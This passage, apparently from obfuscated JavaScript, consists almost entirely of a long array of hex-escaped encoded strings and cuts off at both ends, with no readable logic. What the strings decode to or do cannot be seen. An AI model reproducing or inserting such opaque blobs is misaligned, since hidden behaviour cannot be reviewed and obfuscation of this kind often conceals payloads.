x70\x38\x4b\x4a\x77\x6f\x4d\x46\x56\x77\x3d\x3d','\x55\x38\x4f\x56\x4e\x6a\x7a\x44\x6f\x4d\x4f\x34\x77\x36\x55\x63\x50\x55\x77\x3d','\x77\x34\x30\x73\x4f\x63\x4f\x63\x4a\x44\x68\x56\x46\x44\x4d\x3d','\x43\x31\x34\x4a\x4d\x77\x3d\x3d','\x77\x37\x6f\x49\x77\x6f\x50\x43\x76\x73\x4b\x34\x49\x77\x3d\x3d','\x4e\x52\x64\x79\x50\x67\x3d\x3d','\x4c\x42\x31\x6a\x49\x78\x7a\x44\x71\x67\x3d\x3d','\x54\x4d\x4f\x30\x77\x70\x5a\x44\x77\x36\x6e\x44\x70\x4d\x4b\x42','\x77\x6f\x45\x51\x77\x72\x4a\x67\x42\x38\x4b\x68','\x54\x73\x4f\x7a\x4b\x77\x3d\x3d','\x4f\x79\x46\x6c','\x77\x37\x67\x71\x77\x70\x6e\x44\x6f\x38\x4b\x4a\x77\x6f\x49\x3d','\x51\x73\x4f\x6c\x45\x41\x3d\x3d','\x77\x6f\x33\x44\x74\x73\x4b\x39','\x44\x4d\x4f\x73\x52\x58\x50\x44\x6b\x45\x72\x44\x6e\x4d\x4f\x5a\x53\x63\x4f\x50\x4b\x54\x64\x77\x47\x32\x49\x6b','\x50\x77\x68\x74\x41\x73\x4f\x65\x77\x34\x39\x6d\x5a\x67\x3d\x3d','\x55\x38\x4f\x45\x77\x35\x63\x3d','\x55\x73\x4f\x5a\x48\x54\x63\x3d','\x52\x73\x4f\x77\x77\x70\x4e\x42\x77\x37\x72\x44\x71\x73\x4b\x46\x77\x35\x38\x58','\x47\x6b\x4d\x54\x4e\x4d\x4f\x42\x65\x51\x3d\x3d','\x77\x70\x45\x51\x4a\x63\x4b\x73\x48\x63\x4b\x64\x77\x72\x66\x44\x6d\x73\x4b\x7a\x77\x72\x76\x43\x72\x63\x4b\x73\x77\x70\x59\x4b\x77\x71\x48\x43\x74\x51\x3d\x3d','\x77\x37\x6c\x5a\x62\x38\x4b\x6c\x47\x67\x3d\x3d','\x4d\x38\x4f\x6c\x63\x46\x58\x43\x76\x52\x49\x3d','\x4c\x41\x30\x70\x61\x4d\x4f\x79\x59\x63\x4b\x49\x77\x70\x63\x47\x45\x73\x4b\x66\x77\x6f\x2f\x44\x70\x45\x6b\x4a\x58\x58\x45\x3d','\x55\x58\x41\x69\x47\x73\x4f\x5a','\x53\x63\x4f\x2f\x48\x38\x4b\x62\x42\x41\x68\x61','\x66\x73\x4f\x73\x77\x34\x6a\x44\x6a\x38\x4b\x35\x4c\x33\x6e\x44\x6b\x73\x4b\x66\x47\x38\x4b\x38\x77\x70\x7a\x43\x6b\x41\x67\x63\x77\x72\x4e\x6b\x77\x36\x42\x62\x77\x36\x64\x44\x4d\x38\x4b\x71\x77\x6f\x67\x54\x77\x36\x49\x63','\x77\x70\x66\x43\x6f\x42\x59\x6f\x77\x37\x45\x3d','\x51\x73\x4f\x6f\x47\x41\x3d\x3d','\x77\x37\x68\x46\x77\x72\x62\x44\x71\x55\x54\x44\x6c\x32\x49\x3d','\x77\x36\x5a\x49\x77\x72\x58\x44\x70\x30\x72\x44\x6d\x47\x55\x43\x77\x37\x48\x44\x76\x38\x4f\x45\x64\x41\x6b\x72\x44\x4d\x4f\x42\x77\x6f\x62\x43\x67\x77\x3d\x3d','\x77\x37\x35\x49\x77\x71\x2f\x44\x75\x30\x67\x3d','\x63\x69\x6e\x44\x6a\x79\x54\x43\x69\x63\x4b\x6f\x77\x6f\x50\x43\x6a\x67\x3d\x3d','\x42\x73\x4f\x61\x77\x34\x68\x79\x56\x73\x4f\x4e\x4d\x78\x5a\x39\x51\x58\x4c\x43\x72\x63\x4f\x72\x47\x4d\x4f\x32\x77\x70\x4c\x44\x67\x4d\x4f\x34\x77\x36\x77\x3d','\x77\x34\x38\x36\x50\x73\x4f\x4b\x46\x7a\x5a\x47\x48\x7a\x55\x3d','\x5a\x4d\x4b\x4d\x77\x71\x54\x44\x69\x53\x37\x43\x67\x63\x4b\x62\x43\x77\x3d\x3d','\x4d\x52\x35\x30\x4c\x52\x6e\x44\x6f\x63\x4f\x42\x41\x51\x77\x6d\x77\x36\x70\x57\x46\x73\x4f\x55\x61\x38\x4b\x61\x4a\x67\x3d\x3d','\x77\x34\x35\x62\x64\x38\x4b\x35\x43\x56\x72\x43\x76\x4d\x4f\x4e\x77\x36\x70\x39\x4b\x63\x4b\x41\x77\x35\x63\x3d','\x77\x70\x6f\x4a\x4f\x73\x4b\x32\x44\x73\x4b\x50','\x77\x6f\x6a\x44\x72\x47\x42\x37\x77\x34\x37\x43\x73\x69\x6e\x44\x74\x41\x59\x3d','\x77\x35\x30\x6e\x4e\x63\x4f\x64\x45\x53\x77\x3d','\x77\x35\x64\x5a\x77\x71\x76\x44\x72\x30\x50\x44\x6a\x58\x34\x41','\x4a\x78\x51\x32\x63\x73\x4f\x68\x63\x77\x3d\x3d','\x59\x53\x54\x44\x67\x6a\x7a\x43\x76\x38\x4b\x76\x77\x70\x44\x43\x6a\x52\x72\x44\x6a\x4d\x4f\x6b','\x4d\x53\x64\x45\x62\x4d\x4f\x61\x63\x41\x3d\x3d','\x77\x36\x31\x34\x51\x58\x48\x44\x6b\x53\x34\x3d','\x44\x38\x4f\x56\x51\x46\x44\x43\x6b\x77\x67\x3d','\x77\x6f\x59\x51\x50\x63\x4b\x68\x48\x38\x4b\x45','\x56\x51\x6e\x44\x6b\x51\x5a\x76\x66\x77\x3d\x3d','\x77\x6f\x37\x43\x73\x52\x38\x76\x77\x37\x55\x3d','\x77\x37\x54\x43\x72\x73\x4b\x46\x54\x30\x52\x58','\x77\x35\x63\x76\x4c\x67\x3d\x3d','\x77\x6f\x67\x4e\x77\x72\x56\x30\x42\x38\x4b\x36','\x77\x70\x34\x55\x77\x72\x70\x6d\x41\x63\x4b\x67','\x61\x67\x4e\x63\x77\x34\x4c\x44\x71\x38\x4f\x69\x77\x71\x77\x6e\x77\x37\x51\x3d','\x42\x38\x4f\x4b\x77\x35\x48\x43\x75\x73\x4b\x33\x77\x70\x49\x3d','\x52\x38\x4f\x46\x4a\x6a\x50\x44\x71\x73\x4f\x7a\x77\x37\x55\x41\x4f\x30\x44\x44\x73\x4d\x4b\x6c','\x77\x35\x64\x32\x77\x71\x33\x44\x70\x30\x72\x44\x6b\x57\x55\x41\x77\x36\x4c\x43\x6f\x38\x4f\x52','\x4c\x68\x39\x58\x42\x63\x4f\x59\x77\x35\x55\x3d','\x4d\x44\x42\x41\x58\x73\x4f\x62\x64\x78\x54\x44\x69\x68\x4a\x4e\x77\x37\x76\x44\x6a\x6e\x30\x3d','\x77\x36\x70\x41\x61\x73\x4b\x6a\x43\x30\x77\x3d','\x63\x4d\x4b\x50\x77\x71\x6a\x44\x76\x44\x33\x43\x6d\x73\x4b\x47\x43\x33\x70\x48\x77\x72\x37\x43\x6e\x63\x4b\x4c\x77\x6f\x6c\x63\x77\x72\x51\x55\x77\x6f\x6a\x43\x6d\x69\x48\x43\x6e\x55\x72\x43\x76\x41\x3d\x3d','\x65\x45\x49\x72\x41\x38\x4f\x5a\x5a\x6d\x62\x43\x76\x51\x45\x51\x52\x6e\x5a\x56\x59\x63\x4f\x54\x77\x71\x4e\x44\x52\x41\x50\x44\x75\x79\x58\x44\x6c\x41\x3d\x3d','\x41\x68\x6a\x43\x6c\x63\x4f\x67\x77\x6f\x6a\x43\x72\x4d\x4f\x70\x77\x70\x4e\x45\x4b\x55\x42\x68\x4e\x4d\x4f\x57\x77\x72\x67\x70\x77\x71\x6f\x70\x77\x71\x62\x44\x73\x4d\x4b\x46\x43\x52\x74\x46\x43\x44\x78\x66\x77\x37\x66\x44\x68\x73\x4b\x35','\x56\x4d\x4f\x33\x54\x57\x37\x44\x69\x6c\x59\x3d','\x58\x52\x72\x44\x6d\x54\x58\x43\x6a\x63\x4b\x6a\x77\x6f\x50\x43\x69\x68\x6a\x44\x68\x73\x4f\x37\x59\x4d\x4b\x36\x48\x44\x59\x57\x66\x6a\x54\x44\x71\x6e\x33\x44\x6f\x77\x3d\x3d','\x77\x36\x78\x47\x77\x71\x44\x44\x75\x30\x44\x44\x6e\x48\x38\x5a\x77\x71\x33\x44\x74\x63\x4f\x58\x66\x41\x73\x41\x43\x38\x4f\x64\x77\x70\x44\x43\x68\x4d\x4b\x66\x77\x70\x58\x44\x67\x73\x4b\x48\x77\x34\x7a\x44\x72\x73\x4b\x32\x62\x6d\x67\x4f\x77\x70\x48\x43\x71\x69\x59\x45\x77\x6f\x58\x43\x76\x4d\x4b\x54\x4d\x4d\x4b\x76','\x77\x37\x45\x33\x77\x70\x37\x44\x74\x38\x4b\x4a\x77\x70\x6b\x3d','\x77\x6f\x7a\x44\x76\x38\x4b\x38\x54\x4d\x4b\x41\x63\x4d\x4b\x6a\x63\x63\x4f\x36\x77\x71\x6b\x6e\x42\x38\x4f\x45\x50\x32\x70\x31\x49\x4d\x4b\x47\x77\x72\x76\x44\x75\x46\x54\x43\x70\x67\x6b\x38\x77\x34\x38\x72\x49\x51\x45\x3d','\x47\x73\x4f\x66\x52\x6b\x44\x43\x67\x67\x67\x4a\x58\x63\x4f\x70\x4a\x73\x4f\x58\x77\x71\x7a\x44\x6c\x48\x72\x44\x73\x51\x3d\x3d','\x77\x35\x49\x58\x77\x34\x76\x43\x74\x4d\x4b\x42\x57\x51\x3d\x3d','\x58\x73\x4f\x30\x77\x70\x64\x62\x77\x37\x54\x44\x70\x4d\x4b\x66','\x64\x38\x4f\x68\x77\x35\x48\x44\x68\x4d\x4b\x2f\x49\x69\x50\x44\x6a\x38\x4b\x49\x52\x4d\x4b\x35\x77\x70\x6e\x43\x6c\x77\x6f\x3d','\x5a\x7a\x33\x44\x68\x79\x50\x43\x6d\x38\x4b\x30','\x77\x35\x72\x44\x75\x63\x4b\x70\x57\x73\x4b\x32\x59\x38\x4b\x31','\x77\x71\x33\x43\x6c\x45\x55\x5a\x77\x36\x68\x31\x64\x73\x4f\x49\x43\x46\x6e\x43\x75\x4d\x4f\x71\x64\x38\x4f\x56','\x56\x4d\x4f\x37\x77\x36\x48\x43\x72\x4d\x4f\x50\x53\x51\x3d\x3d','\x4d\x51\x42\x75\x4b\x52\x58\x44\x76\x4d\x4f\x74','\x77\x37\x42\x5a\x4d\x63\x4b\x70\x77\x72\x45\x76\x4a\x73\x4b\x34\x61\x73\x4b\x7a\x50\x51\x3d\x3d','\x41\x77\x2f\x43\x6e\x38\x4f\x6d\x77\x70\x48\x43\x75\x67\x3d\x3d','\x77\x34\x55\x4b\x77\x35\x50\x43\x73\x73\x4b\x63\x57\x4d\x4b\x64\x45\x33\x50\x44\x69\x38\x4b\x6b\x50\x58\x30\x3d','\x77\x71\x51\x65\x65\x38\x4b\x35\x77\x36\x44\x44\x6e\x77\x3d\x3d','\x77\x35\x6e\x43\x6c\x38\x4b\x4a','\x66\x63\x4f\x54\x53\x33\x49\x6a\x66\x38\x4b\x38\x49\x73\x4b\x64\x63\x4d\x4b\x47\x77\x6f\x51\x6d\x77\x6f\x34\x63\x77\x37\x51\x46\x77\x71\x34\x3d','\x77\x34\x34\x2b\x4d\x4d\x4f\x62\x41\x41\x3d\x3d','\x77\x35\x42\x56\x50\x63\x4b\x4d\x77\x71\x30\x72\x62\x63\x4b\x68\x5a\x38\x4b\x4d\x4d\x48\x5a\x4e\x77\x6f\x6c\x71\x4f\x63\x4b\x65','\x65\x6a\x4a\x67\x77\x70\x78\x2b','\x77\x70\x39\x67\x77\x34\x5a\x39\x4c\x63\x4b\x58\x77\x35\x58\x44\x6c\x41\x3d\x3d','\x4a\x51\x5a\x49\x48\x38\x4f\x4c\x77\x34\x64\x38\x62\x73\x4f\x37\x4d\x38\x4f\x46\x66\x55\x64\x6d\x77\x71\x70\x4d\x77\x6f\x33\x43\x67\x67\x3d\x3d','\x77\x6f\x68\x2f\x77\x36\x42\x4b\x4d\x38\x4b\x66\x77\x34\x6a\x44\x67\x41\x3d\x3d','\x62\x43\x54\x44\x6d\x44\x6e\x43\x69\x4d\x4b\x6d\x77\x6f\x58\x43\x6a\x42\x7a\x43\x6a\x63\x4f\x6d\x54\x4d\x4b\x71\x44\x7a\x45\x3d','\x44\x63\x4f\x44\x77\x35\x64\x6f\x52\x63\x4f\x66','\x77\x71\x58\x43\x69\x30\x6b\x4c\x77\x37\x77\x3d','\x5a\x52\x56\x50\x77\x35\x6a\x44\x6f\x38\x4f\x75\x77\x72\x45\x39\x77\x36\x76\x44\x72\x78\x72\x44\x67\x73\x4b\x74\x63\x46\x6e\x44\x75\x67\x6a\x43\x75\x41\x6a\x43\x72\x67\x3d\x3d','\x77\x70\x72\x44\x73\x57\x74\x6a\x77\x35\x50\x43\x74\x51\x3d\x3d','\x77\x37\x68\x77\x4a\x45\x44\x44\x6a\x69\x5a\x2f\x77\x34\x38\x4c\x49\x67\x3d\x3d','\x58\x38\x4f\x75\x55\x6e\x54\x44\x6d\x55\x54\x44\x6e\x4d\x4b\x57\x58\x73\x4b\x58\x4a\x44\x70\x72\x48\x57\x4d\x67\x77\x72\x4d\x67\x77\x71\x6b\x2b\x77\x36\x41\x51\x77\x72\x51\x3d','\x77\x36\x31\x2b\x4a\x6c\x76\x44\x6a\x67\x3d\x3d','\x63\x51\x76\x44\x6d\x67\x3d\x3d','\x4c\x52\x4e\x76\x4c\x51\x58\x44\x72\x73\x4f\x35\x41\x51\x3d\x3d','\x77\x71\x68\x6c\x54\x52\x6e\x43\x75\x73\x4b\x74\x56\x57\x74\x58\x77\x72\x73\x55\x52\x58\x52\x56\x77\x72\x70\x55\x77\x70\x66\x44\x6d\x54\x77\x36\x77\x72\x67\x42\x77\x6f\x48\x44\x76\x67\x4a\x61','\x49\x6a\x35\x42\x61\x73\x4f\x4c','\x42\x4d\x4f\x59\x52\x45\x48\x43\x67\x67\x6b\x37','\x49\x41\x4a\x48\x42\x51\x3d\x3d','\x45\x55\x34\x58\x4a\x63\x4f\x51\x65\x43\x45\x3d','\x62\x69\x44\x44\x67\x44\x66\x43\x6d\x38\x4b\x76','\x65\x7a\x70\x69\x77\x6f\x31\x30\x77\x6f\x42\x76\x77\x35\x41\x39\x77\x34\x76\x44\x71\x4d\x4b\x44\x77\x36\x39\x51\x77\x34\x37\x44\x6e\x45\x4c\x44\x71\x73\x4f\x66\x77\x72\x6f\x3d','\x77\x71\x54\x44\x67\x4d\x4b\x53','\x62\x54\x44\x44\x6d\x6a\x58\x43\x6e\x63\x4b\x51\x77\x70\x6a\x43\x68\x78\x72\x44\x69\x77\x3d\x3d','\x54\x38\x4f\x66\x47\x6a\x33\x43\x6c\x38\x4f\x6b\x77\x70\x49\x71\x77\x35\x64\x4c\x58\x38\x4f\x79\x53\x63\x4f\x47\x41\x38\x4f\x6d\x77\x72\x56\x75\x62\x4d\x4b\x52\x43\x51\x3d\x3d','\x77\x72\x7a\x43\x6d\x55\x59\x4f\x77\x36\x77\x3d','\x44\x63\x4f\x48\x77\x34\x7a\x43\x72\x4d\x4b\x78\x77\x71\x6e\x43\x6f\x73\x4f\x48\x41\x63\x4f\x70\x77\x72\x45\x3d','\x52\x32\x6c\x71\x55\x42\x4a\x74\x65\x73\x4b\x44\x77\x6f\x4a\x58\x77\x34\x35\x45\x77\x37\x58\x44\x76\x77\x34\x41\x43\x6a\x74\x41\x77\x36\x54\x43\x6c\x46\x30\x6b\x77\x34\x7a\x43\x70\x63\x4f\x33\x41\x31\x4d\x3d','\x77\x6f\x35\x33\x77\x37\x78\x36\x4b\x38\x4b\x4e','\x51\x38\x4b\x46\x77\x71\x66\x44\x75\x67\x54\x43\x76\x4d\x4b\x4d\x43\x48\x39\x57\x77\x71\x58\x43\x6d\x38\x4b\x4c\x77\x71\x31\x77\x77\x72\x55\x4f\x77\x6f\x37\x43\x6b\x44\x58\x43\x68\x51\x3d\x3d','\x77\x34\x38\x32\x4d\x73\x4f\x4b\x43\x69\x67\x65\x47\x53\x68\x49\x77\x70\x4c\x43\x70\x54\x42\x36\x55\x4d\x4b\x74\x77\x37\x5a\x78\x77\x70\x72\x43\x74\x38\x4b\x61\x77\x70\x4c\x43\x6b\x6c\x4c\x43\x70\x47\x45\x49\x55\x73\x4b\x49','\x77\x70\x31\x75\x77\x37\x6c\x38\x4f\x67\x3d\x3d','\x77\x71\x6e\x44\x6f\x4d\x4f\x30\x62\x44\x37\x43\x75\x44\x76\x44\x68\x41\x4c\x44\x6d\x6c\x49\x3d','\x77\x36\x41\x67\x77\x71\x54\x44\x73\x4d\x4b\x50\x77\x6f\x4d\x45\x58\x67\x3d\x3d','\x77\x6f\x6a\x44\x6f\x4d\x4f\x31\x63\x79\x2f\x43\x71\x79\x44\x43\x6a\x77\x4c\x44\x6a\x46\x42\x59\x77\x71\x37\x43\x6c\x51\x4e\x37\x47\x38\x4f\x30\x77\x70\x58\x43\x6e\x63\x4f\x51\x45\x51\x55\x34\x4f\x53\x58\x44\x6f\x52\x38\x72\x59\x30\x73\x75\x4b\x38\x4f\x5a\x63\x63\x4b\x47\x77\x6f\x7a\x44\x70\x38\x4f\x34\x77\x35\x55\x79\x77\x34\x4c\x44\x72\x44\x73\x4f\x5a\x38\x4f\x43\x77\x37\x68\x61\x55\x43\x66\x43\x6c\x6b\x67\x61\x77\x6f\x31\x4e\x4c\x38\x4f\x36\x57\x73\x4f\x73\x77\x36\x62\x44\x73\x46\x6b\x6d\x77\x71\x64\x71\x77\x70\x52\x33\x62\x73\x4b\x36\x77\x34\x30\x4d\x58\x53\x4e\x53\x77\x35\x54\x43\x6e\x48\x30\x42\x77\x71\x49\x47\x77\x6f\x39\x2f\x77\x70\x51\x3d','\x62\x31\x41\x72','\x77\x37\x5a\x48\x64\x67\x3d\x3d','\x52\x52\x2f\x44\x6e\x42\x42\x39\x5a\x52\x35\x35\x77\x34\x41\x3d','\x54\x73\x4f\x54\x42\x69\x72\x43\x6b\x63\x4f\x38\x77\x35\x49\x32','\x48\x4d\x4f\x49\x57\x31\x44\x43\x6a\x68\x51\x55\x41\x41\x3d\x3d','\x57\x63\x4f\x66\x4a\x44\x41\x3d','\x77\x37\x41\x67\x77\x70\x54\x44\x73\x63\x4b\x51\x77\x6f\x38\x45\x54\x52\x73\x77\x4d\x4d\x4b\x79\x65\x68\x48\x44\x71\x63\x4f\x33\x59\x73\x4b\x32\x45\x63\x4b\x51\x4f\x77\x3d\x3d','\x77\x37\x41\x67\x77\x70\x54\x44\x73\x63\x4b\x51\x77\x6f\x38\x45\x54\x58\x67\x37\x4f\x38\x4b\x30','\x56\x4d\x4f\x31\x77\x36\x6e\x43\x73\x38\x4b\x56\x54\x6b\x50\x44\x6a\x38\x4b\x39\x62\x63\x4f\x49\x53\x38\x4f\x70\x77\x37\x7a\x44\x67\x32\x48\x43\x6f\x73\x4b\x68\x53\x38\x4f\x57\x58\x30\x59\x3d','\x77\x72\x7a\x44\x72\x73\x4f\x32\x61\x69\x38\x3d','\x77\x35\x73\x4b\x77\x34\x7a\x43\x6f\x4d\x4b\x42\x51\x67\x3d\x3d','\x52\x73\x4f\x77\x77\x70\x4e\x42\x77\x37\x72\x44\x71\x73\x4b\x46\x77\x35\x38\x58\x77\x70\x6b\x50\x77\x70\x4c\x43\x76\x73\x4b\x63\x61\x42\x72\x44\x6b\x38\x4b\x66\x77\x70\x54\x44\x68\x4d\x4b\x52\x49\x73\x4b\x6d\x49\x67\x3d\x3d','\x50\x51\x5a\x53\x41\x38\x4f\x4a','\x77\x71\x49\x4a\x66\x4d\x4b\x6b\x77\x37\x48\x44\x6a\x31\x39\x76\x77\x70\x6a\x43\x73\x51\x3d\x3d','\x42\x63\x4b\x4c\x52\x77\x3d\x3d','\x56\x63\x4f\x71\x55\x6e\x54\x44\x6e\x55\x44\x44\x76\x4d\x4b\x41\x58\x4d\x4f\x63','\x77\x70\x6b\x45\x50\x63\x4b\x6d\x44\x73\x4b\x56\x77\x71\x7a\x44\x6d\x77\x3d\x3d','\x77\x37\x30\x4b\x77\x70\x50\x43\x74\x38\x4b\x34\x4f\x55\x34\x53\x77\x36\x44\x44\x6f\x73\x4b\x30\x77\x35\x77\x3d','\x52\x6d\x46\x6f\x51\x52\x67\x3d','\x77\x70\x62\x43\x71\x42\x34\x70\x77\x37\x77\x3d','\x56\x48\x49\x38\x43\x73\x4f\x5a\x5a\x69\x48\x43\x6f\x41\x6b\x6d\x61\x46\x70\x6b','\x52\x38\x4f\x75\x53\x47\x6a\x44\x6d\x77\x3d\x3d','\x77\x6f\x55\x51\x77\x72\x56\x67\x47\x38\x4b\x39','\x77\x70\x4c\x44\x69\x73\x4b\x34\x56\x78\x63\x3d','\x47\x6c\x51\x62\x4e\x38\x4f\x63\x56\x54\x62\x44\x67\x4d\x4b\x68\x77\x6f\x39\x59\x48\x73\x4b\x41\x77\x72\x4c\x44\x72\x6a\x30\x3d','\x77\x70\x4c\x44\x6e\x63\x4b\x77\x56\x41\x72\x44\x70\x51\x3d\x3d','\x77\x37\x51\x30\x51\x46\x72\x44\x6b\x53\x34\x4c\x77\x6f\x2f\x44\x70\x68\x4c\x43\x75\x63\x4f\x75\x77\x72\x35\x70\x4c\x77\x3d\x3d','\x4e\x77\x4a\x57\x77\x36\x4c\x44\x68\x67\x6a\x43\x67\x54\x64\x33\x77\x36\x4a\x43\x65\x67\x51\x5a\x54\x4d\x4f\x4f\x51\x4d\x4f\x72\x65\x56\x39\x69\x77\x6f\x55\x3d','\x77\x70\x62\x43\x71\x42\x51\x35\x77\x37\x76\x44\x74\x6b\x56\x76\x52\x63\x4b\x55\x77\x70\x5a\x77\x77\x37\x30\x32\x77\x34\x7a\x43\x76\x63\x4b\x31\x77\x70\x4d\x6f','\x52\x42\x70\x49\x77\x71\x31\x65\x77\x72\x6b\x65\x77\x37\x77\x45\x77\x37\x37\x44\x6e\x73\x4b\x69','\x77\x70\x48\x44\x71\x48\x52\x35\x77\x34\x44\x43\x70\x77\x6a\x44\x69\x54\x6a\x44\x70\x73\x4f\x61\x41\x58\x4a\x79\x55\x51\x66\x44\x6c\x32\x48\x43\x6b\x73\x4b\x68\x77\x36\x72\x43\x72\x69\x46\x56\x41\x46\x50\x44\x73\x4d\x4b\x55\x77\x35\x67\x3d','\x77\x37\x6f\x57\x56\x51\x3d\x3d','\x42\x38\x4f\x45\x52\x45\x62\x43\x73\x77\x49\x4b\x46\x73\x4f\x73','\x58\x6d\x46\x79\x58\x52\x70\x37\x49\x4d\x4b\x37\x77\x70\x55\x62\x77\x37\x6c\x6b\x77\x35\x4c\x44\x76\x51\x6b\x4b\x48\x47\x64\x46\x77\x36\x2f\x43\x6e\x58\x6b\x2f\x77\x34\x72\x44\x72\x4d\x4b\x76\x53\x51\x3d\x3d','\x4e\x41\x30\x7a\x64\x4d\x4f\x77','\x77\x36\x4e\x6b\x77\x72\x63\x3d','\x51\x47\x78\x78\x55\x78\x52\x30\x4a\x77\x3d\x3d','\x58\x63\x4f\x6d\x77\x36\x62\x43\x75\x4d\x4f\x50\x55\x67\x3d\x3d','\x52\x78\x6a\x44\x6c\x68\x46\x30\x65\x31\x35\x37\x77\x34\x6a\x44\x6d\x4d\x4b\x44\x53\x38\x4b\x2f\x63\x41\x5a\x71\x48\x41\x3d\x3d','\x77\x37\x51\x6a\x53\x46\x6e\x44\x6a\x41\x49\x3d','\x56\x73\x4f\x76\x77\x36\x66\x43\x76\x63\x4f\x61\x56\x6e\x6a\x44\x74\x4d\x4b\x67\x62\x41\x3d\x3d','\x53\x58\x41\x34\x42\x73\x4f\x62\x61\x58\x76\x43\x70\x78\x35\x68\x65\x6b\x46\x31\x54\x4d\x4f\x41\x77\x71\x46\x46\x52\x51\x58\x44\x6d\x79\x48\x44\x6b\x69\x62\x43\x71\x38\x4f\x34\x77\x72\x46\x64\x4a\x73\x4b\x72\x77\x35\x58\x44\x6b\x38\x4b\x33\x4b\x41\x78\x53\x4b\x4d\x4f\x6d\x77\x70\x38\x6d','\x4e\x78\x38\x36\x63\x38\x4f\x55\x5a\x38\x4b\x5a\x77\x70\x59\x41\x65\x4d\x4b\x66\x77\x6f\x76\x44\x74\x51\x3d\x3d','\x48\x55\x6b\x62\x4b\x63\x4f\x52\x65\x51\x3d\x3d','\x77\x71\x6a\x44\x76\x63\x4f\x37\x63\x53\x34\x3d','\x42\x73\x4f\x61\x77\x34\x68\x79\x56\x73\x4f\x4e\x4d\x78\x5a\x39\x51\x58\x44\x43\x75\x38\x4f\x73\x44\x73\x4f\x46\x77\x70\x7a\x44\x6b\x38\x4f\x7a\x77\x36\x72\x43\x6f\x38\x4f\x46\x77\x34\x31\x39\x50\x38\x4f\x6c\x4d\x63\x4b\x34\x77\x36\x66\x44\x6c\x52\x2f\x44\x76\x41\x7a\x44\x72\x4d\x4b\x4c\x77\x6f\x46\x72\x57\x30\x56\x6e','\x77\x72\x51\x56\x64\x38\x4b\x34\x77\x35\x58\x44\x69\x30\x35\x6f\x77\x6f\x50\x43\x6d\x7a\x6a\x44\x6c\x63\x4b\x74','\x77\x70\x58\x44\x6c\x38\x4b\x34\x53\x52\x72\x44\x70\x51\x3d\x3d','\x4e\x69\x31\x4d\x63\x63\x4f\x4b','\x77\x71\x38\x48\x5a\x4d\x4b\x6a\x77\x37\x50\x44\x6a\x56\x39\x70\x77\x6f\x58\x44\x73\x53\x7a\x44\x6b\x73\x4b\x70\x52\x77\x54\x43\x75\x73\x4b\x78\x77\x70\x4e\x7a\x44\x63\x4f\x6e\x49\x63\x4b\x39\x77\x34\x68\x30\x77\x37\x41\x4f\x4a\x68\x4d\x70\x4c\x73\x4b\x65\x77\x72\x33\x44\x76\x4d\x4b\x56\x77\x71\x5a\x66\x77\x70\x4a\x55','\x48\x38\x4f\x65\x54\x46\x48\x43\x70\x68\x77\x66\x48\x63\x4f\x72\x42\x38\x4f\x45\x77\x71\x76\x44\x6e\x41\x3d\x3d','\x4b\x52\x56\x66\x47\x4d\x4f\x49\x77\x35\x55\x3d','\x62\x69\x46\x74\x77\x6f\x64\x2f','\x77\x6f\x2f\x43\x6f\x41\x77\x30\x77\x37\x50\x44\x6f\x42\x39\x49\x66\x73\x4f\x2b\x77\x71\x4a\x5a\x77\x34\x59\x4f\x77\x36\x62\x43\x6e\x38\x4b\x48\x77\x70\x74\x63\x61\x30\x5a\x70\x77\x36\x52\x6e\x77\x6f\x56\x39\x46\x44\x66\x44\x69\x32\x6c\x6d\x77\x70\x35\x6b\x52\x4d\x4b\x4c\x77\x70\x7a\x44\x76\x4d\x4f\x6b\x77\x6f\x4a\x48\x77\x6f\x4c\x44\x67\x42\x66\x44\x72\x79\x30\x53','\x61\x53\x74\x6c\x77\x70\x70\x76\x77\x6f\x51\x3d','\x77\x34\x67\x7a\x4b\x63\x4f\x4a\x44\x44\x46\x44','\x77\x34\x56\x41\x77\x71\x44\x44\x76\x45\x4c\x44\x69\x6e\x34\x4c\x77\x37\x66\x44\x73\x63\x4f\x78\x66\x41\x38\x36\x53\x73\x4f\x2b\x77\x72\x44\x43\x71\x4d\x4f\x5a\x77\x71\x6e\x44\x6a\x38\x4b\x42\x77\x35\x37\x44\x73\x38\x4b\x33','\x77\x6f\x56\x75\x77\x36\x4e\x67\x4f\x4d\x4b\x66\x77\x34\x2f\x44\x6e\x4d\x4f\x69\x62\x68\x4e\x44\x77\x36\x39\x69\x77\x34\x67\x3d','\x62\x69\x46\x74\x77\x70\x39\x2b','\x77\x36\x42\x78\x52\x58\x66\x44\x6d\x79\x6f\x47\x4d\x6c\x31\x58\x53\x68\x4c\x44\x6d\x52\x31\x63\x77\x35\x4c\x43\x72\x38\x4b\x69\x61\x30\x64\x66\x77\x35\x6e\x44\x6c\x38\x4b\x44\x77\x6f\x76\x43\x6e\x32\x76\x43\x75\x73\x4b\x52\x46\x77\x3d\x3d','\x48\x4d\x4f\x4d\x52\x56\x62\x43\x67\x67\x3d\x3d','\x77\x34\x30\x73\x4f\x63\x4f\x63\x4a\x44\x68\x56\x46\x44\x4e\x69\x77\x6f\x44\x43\x70\x53\x4d\x3d','\x77\x70\x4c\x44\x70\x6d\x42\x35\x77\x34\x76\x43\x6f\x77\x3d\x3d','\x58\x6d\x46\x79\x58\x52\x70\x37\x49\x4d\x4b\x37\x77\x70\x55\x62\x77\x37\x78\x37\x77\x34\x4c\x44\x71\x43\x45\x44\x43\x69\x64\x64\x77\x34\x37\x43\x6b\x6d\x6f\x71\x77\x6f\x7a\x43\x6f\x63\x4f\x2b\x47\x6c\x50\x43\x67\x42\x72\x43\x6a\x30\x49\x3d','\x5a\x63\x4f\x2b\x77\x35\x76\x44\x6c\x4d\x4b\x66\x4b\x57\x6a\x44\x6b\x38\x4b\x5a\x63\x63\x4b\x74\x77\x6f\x54\x43\x68\x41\x3d\x3d','\x77\x34\x67\x7a\x50\x63\x4f\x61\x41\x7a\x42\x43\x46\x77\x3d\x3d','\x63\x38\x4f\x38\x4c\x45\x33\x44\x6f\x52\x78\x44\x41\x63\x4f\x32\x4f\x38\x4b\x72\x4c\x41\x5a\x34\x65\x67\x3d\x3d','\x77\x37\x78\x49\x62\x38\x4b\x35\x43\x77\x3d\x3d','\x55\x73\x4f\x2b\x51\x51\x3d\x3d','\x56\x56\x59\x6c','\x41\x63\x4f\x41\x77\x35\x33\x43\x71\x4d\x4b\x33\x77\x6f\x54\x43\x67\x73\x4f\x43\x41\x38\x4f\x73\x77\x71\x44\x44\x76\x73\x4f\x5a','\x54\x6e\x77\x70','\x44\x45\x6b\x5a','\x77\x71\x7a\x43\x75\x54\x38\x3d','\x77\x71\x46\x50\x65\x6e\x44\x44\x6e\x79\x6f\x43\x4c\x6c\x6f\x56\x58\x6a\x37\x44\x72\x67\x70\x